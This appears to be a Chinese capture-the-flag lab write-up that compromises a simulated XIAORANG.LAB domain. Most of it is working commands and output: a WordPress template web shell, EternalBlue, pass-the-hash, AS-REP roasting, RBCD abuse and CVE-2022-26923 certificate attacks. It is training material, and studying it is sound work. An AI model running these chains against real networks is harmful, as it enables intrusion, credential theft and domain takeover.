目录
flag1
fscan64 -h 39.99.137.31
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.99.137.31 is alive
[*] Icmp alive hosts len is: 1
39.99.137.31:80 open
39.99.137.31:22 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://39.99.137.31 code:200 len:39962 title:XIAORANG.LAB
已完成 2/2
[*] 扫描结束,耗时: 52.1908146s
http://39.99.137.31/wp-admin
弱密码登录后台
admin/123456
修改模板文件拿shell

http://39.99.137.31/wp-content/themes/twentytwentyone/footer.php
蚁剑连接

根目录拿到flag

flag2
上传frp和fscan
ifconfig
(www-data:/var/www/html/wp-content/themes/twentytwentyone) $ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.15.26 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe10:e5ce prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:10:e5:ce txqueuelen 1000 (Ethernet)
RX packets 110911 bytes 149927632 (149.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 25610 bytes 5608196 (5.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 762 bytes 66417 (66.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 762 bytes 66417 (66.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
chmod +x fscan
./fscan -h 172.22.15.26/24
172.22.15.13:88 open
172.22.15.26:22 open
172.22.15.24:3306 open
172.22.15.18:445 open
172.22.15.24:445 open
172.22.15.13:445 open
172.22.15.35:445 open
172.22.15.18:139 open
172.22.15.24:139 open
172.22.15.13:139 open
172.22.15.35:139 open
172.22.15.18:135 open
172.22.15.13:135 open
172.22.15.24:135 open
172.22.15.35:135 open
172.22.15.18:80 open
172.22.15.24:80 open
172.22.15.26:80 open
[*] NetInfo:
[*]172.22.15.18
[->]XR-CA
[->]172.22.15.18
[*] NetInfo:
[*]172.22.15.13
[->]XR-DC01
[->]172.22.15.13
[*] NetInfo:
[*]172.22.15.24
[->]XR-WIN08
[->]172.22.15.24
[*] NetBios: 172.22.15.35 XIAORANG\XR-0687
[*] NetInfo:
[*]172.22.15.35
[->]XR-0687
[->]172.22.15.35
[*] 172.22.15.13 (Windows Server 2016 Standard 14393)
[+] 172.22.15.24 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetBios: 172.22.15.13 [+]DC XR-DC01.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetBios: 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] NetBios: 172.22.15.18 XR-CA.xiaorang.lab Windows Server 2016 Standard 14393
[*] WebTitle: http://172.22.15.26 code:200 len:39962 title:XIAORANG.LAB
[*] WebTitle: http://172.22.15.18 code:200 len:703 title:IIS Windows Server
[*] WebTitle: http://172.22.15.24 code:302 len:0 title:None 跳转url: http://172.22.15.24/www
[+] http://172.22.15.18 poc-yaml-active-directory-certsrv-detect
[*] WebTitle: http://172.22.15.24/www/sys/index.php code:200 len:135 title:None
整理一下
172.22.15.13 XR-DC01
172.22.15.18 80 XR-CA ADCS
172.22.15.24 80,3306 XR-WIN08 MS17-010
172.22.15.26 本机
172.22.15.35 XR-0687
代理一下
chmod +x frpc
./frpc -c frpc.ini
打24那台机子,永恒之蓝直接打
proxychains msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp
set rhosts 172.22.15.24
exploit
meterpreter > shell

C:\Windows\system32>cd C:\\users\\administrator\\flag
C:\Users\Administrator\flag>dir
C:\Users\Administrator\flag>type flag02.txt
C:\Users\Administrator\flag>net user test test123! /add
C:\Users\Administrator\flag>net localgroup administrators test /add
或者

meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e52d03e9b939997401466a0ec5a9cbc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
proxychains impacket-psexec administrator@172.22.15.24 -hashes ':0e52d03e9b939997401466a0ec5a9cbc' -codec gbk
flag3
上面机子加个用户
net user test Abcd1234 /add
net localgroup administrators test /add
如果有报错,参考一下这个,这个是在本机设置(一开始我还以为在靶机设置。。)
https://blog.csdn.net/juanjuan_01/article/details/127005255
远程桌面登录过去,看到一个phpstudy

看下密码
root/root@#123
zdoo/zdoo123

这台机子有个phpmyadmin
http://172.22.15.24/phpmyadmin
用上面root账号登录,导出用户

也可以进入刚刚那个网站的后台
admin/123456
AS-REP Roasting
proxychains impacket-GetNPUsers xiaorang.lab/ -dc-ip 172.22.15.13 -usersfile user.txt -request -outputfile hash.txt
$krb5asrep$23$lixiuying@XIAORANG.LAB:dff8a2168f64b09e64a689985a8fed3b$377d5d1d3f662d0fe73579492004ce28c209b70f38206499168a900adf02518f9947084ac6937b30a9d3ca94b5a6aaffd781ac46bce393c9a00586512c510b4631a6e2d066e79248e99c8eb12b925fb6be2c6ea67836f69d8cc9a2b61779e0c95716387659810f5c5c4fbc5b4c2156327fe5aafff701f02189a16a78364d22013689eb9684816c3e58dadbaa461bf18833afbdedf34b3460db6b0f4d26bd56f1ee189b61ec8bbaf2756021b1dd28bfd86beaa3d068f52a18aeb39ccd5bc0e749f694b07b0a4107c32a26d109e42941e6e390d1a2066cedefe67d8038a90571cdd68b41121da67d37b4ced473
$krb5asrep$23$huachunmei@XIAORANG.LAB:8093f1814c0365f275375cd91240db0d$0b19ba12d1018d5b74426931c713522d8db5b0eed6d50ab0d87308faf73fc6179237cfad0fd7d5d9cde627c14e600f6b121a5cfbfccb56869a01694e2b7953cd8c9635fb5c66c64786502e748734d920d11d378b4d3e05517c72c2d03c3126615c0cfec43f5f02c9abc7a52378502bafc885a8b1f48f673e49f9d5045ddece3619f820948391af8d769aae19bac6f2295cd0d24db450cd5e4783482ad8fa6b1e11f35207a00d9d7532769e46c57d981e22866de65058cd610d840228596b077a9fb6372170067368db40b028c1103d2b8e811cfd0bbcdd7b4b1e2dbc55dc175b53b4ec329ddbbe030b414326
hashcat爆破
lixiuying:winniethepooh
huachunmei:1qaz2wsx
远程登录172.22.15.35
bloodhound 收集信息后可以看到 lixiuying 对 XR-0687 具有 GenericWrite 权限
加一个机器用户
proxychains impacket-addcomputer -method SAMR xiaorang.lab/lixiuying:winniethepooh -computer-name 01\$ -computer-pass Abcd1234 -dc-ip 172.22.15.13
tools/PowerView.ps1 at master · shigophilo/tools (github.com)
传个PowerView.ps1
Import-Module .\PowerView.ps1
Get-NetComputer 01 -Properties objectsid
objectsid
---------
S-1-5-21-3745972894-1678056601-2622918667-1147
修改服务资源msDS-AllowedToActOnBehalfOfOtherIdentity属性
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3745972894-1678056601-2622918667-1147)";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer XR-0687 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
创建票据
proxychains impacket-getST xiaorang.lab/01\$:Abcd1234 -spn cifs/XR-0687.xiaorang.lab -impersonate administrator -dc-ip 172.22.15.13
导入票据
export KRB5CCNAME=administrator.ccache
proxychains impacket-psexec Administrator@XR-0687.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13

flag4
看佬们博客
打CVE-2022–26923
工具:https://github.com/ly4k/Certipy/):
proxychains certipy account create -user 'TEST4$' -pass 'P@ssw4rd' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'

添加成功说明漏洞存在,继续按流程走,申请证书模版
proxychains certipy req -u 'TEST4$@xiaorang.lab' -p 'P@ssw4rd' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine'
第一超时,第二次打通了
首先得把pfx导出为.key 和.crt 两个文件(让你输入密码直接回车即可,空密码):
certipy-ad cert -pfx xr-dc01.pfx > cert.pem
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
https://github.com/AlmondOffSec/PassTheCert/
proxychains python3 passthecert.py -action whoami -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13

下一步将证书配置到域控的 RBCD
proxychains python3 passthecert.py -action write_rbcd -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from 'TEST4$'

接下来和之前一样申请ST
proxychains getST.py xiaorang.lab/Test4\$:P@ssw4rd -dc-ip 172.22.15.13 -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator
export KRB5CCNAME=Administrator.ccache
proxychains wmiexec.py -k XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -no-pass
如果打不通,看看自己的hosts是不是错了,在这卡了一会。。